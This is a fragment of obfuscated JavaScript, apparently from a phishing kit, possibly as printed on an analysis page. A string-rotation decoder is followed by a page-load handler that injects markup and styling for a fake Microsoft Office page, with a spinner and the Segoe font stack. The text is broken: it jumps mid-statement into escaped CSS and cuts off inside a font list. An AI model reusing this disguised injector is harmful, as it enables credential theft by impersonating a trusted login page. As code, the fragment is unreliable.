 1 function _0x1fae(_0x34ba19, _0x598b18) {
2 const _0x59eb05 = _0x59eb();
3 return _0x1fae = function(_0x1fae59, _0x391fd5) {
4 _0x1fae59 = _0x1fae59 - 0xea;
5 let _0xcbc169 = _0x59eb05[_0x1fae59];
6 return _0xcbc169;
7 }
8 ,
9 _0x1fae(_0x34ba19, _0x598b18);
10 }
11 (function(_0x3ed08f, _0x56c8b3) {
12 const _0x2019c0 = _0x1fae
13 , _0x43cc63 = _0x3ed08f();
14 while (!![]) {
15 try {
16 const _0x262285 = parseInt(_0x2019c0(0x121)) / 0x1 + -
parseInt(_0x2019c0(0x170)) / 0x2 + -parseInt(_0x2019c0(0x14b)) /
0x3 + -parseInt(_0x2019c0(0x14d)) / 0x4 + -
parseInt(_0x2019c0(0x14c)) / 0x5 + -parseInt(_0x2019c0(0x118)) /
0x6 + parseInt(_0x2019c0(0x171)) / 0x7;
17 if (_0x262285 === _0x56c8b3)
18 break;
19 else
20 _0x43cc63['push'](_0x43cc63['shift']());
21 } catch (_0x3070ea) {
22 _0x43cc63['push'](_0x43cc63['shift']());
23 }
24 }
25 }(_0x59eb, 0x27508),
26 window['addEventListener']('load', function() {
27 const _0x1706f4 = _0x1fae;
28 document[_0x1706f4(0x166)][_0x1706f4(0x102)](_0x1706f4(0x151),
_0x1706f4(0x122)),
29 document[_0x1706f4(0x166)]['insertAdjacentHTML']
(_0x1706f4(0x151),
Deobfuscate
margin-left: 45px;\n }\n \n .tittleText {\n font-
weight: 800;\n font-size: 1rem;\n margin-left:
30px;\n }\n \n .logerMe {\n font-weight: 500;\n
}\n \n .loader,\n .loader:after {\n border-radius:
50%;\n width: 9em;\n height: 9em;\n }\n \n
.loader {\n margin: 60px auto;\n font-size: 10px;\n
position: relative;\n text-indent: -9999em;\n
border-top: 0.5em solid rgba(255, 255, 255, 0.4);\n border-
right: 0.5em solid rgba(255, 255, 255, 0.4);\n border-
bottom: 0.5em solid rgba(255, 255, 255, 0.4);\n border-left:
0.5em solid #038387;\n -webkit-transform: translateZ(0);\n
-ms-transform: translateZ(0);\n transform:
translateZ(0);\n -webkit-animation: load8 1.6s infinite
linear;\n animation: load8 1.6s infinite linear;\n }\n
\n @-webkit-keyframes load8 {\n 0% {\n -webkit-
transform: rotate(0deg);\n transform: rotate(0deg);\n
}\n 70% {\n -webkit-transform:
rotate(180deg);\n transform: rotate(180deg);\n
}\n 100% {\n -webkit-transform: rotate(360deg);\n
transform: rotate(360deg);\n }\n }\n \n
@keyframes load8 {\n 0% {\n -webkit-transform:
rotate(0deg);\n transform: rotate(0deg);\n }\n
70% {\n -webkit-transform: rotate(180deg);\n
transform: rotate(180deg);\n }\n 100% {\n
-webkit-transform: rotate(360deg);\n transform:
rotate(360deg);\n }\n }\n \n \n /* office page
*/\n \n ** {\n padding: 0px;\n margin: 0px;\n
border-style: none;\n outline: none;\n }\n \n
body {\n font-family: \"Segoe UI Webfont\", -apple-system,
\"Helvetica Neue\", \"Lucida Grande\", \"Roboto\", \"Ebrima\",
\"Nirmala UI\", \"Gadugi\", \"Segoe Xbox Symbol\", \"Segoe UI
Symbol\", \"Meiryo UI\", \"Khmer UI\", \"Tunga\", \"Lao UI\",
\"Raavi\", \"Iskoola Pota\", \"Latha\", \"Leelawadee\", \"Microsoft
YaHei UI\", \"Microsoft JhengHei UI\", \"Malgun Gothic\",
\"Estrangelo Edessa\", \"Microsoft Himalaya\", \"Microsoft New Tai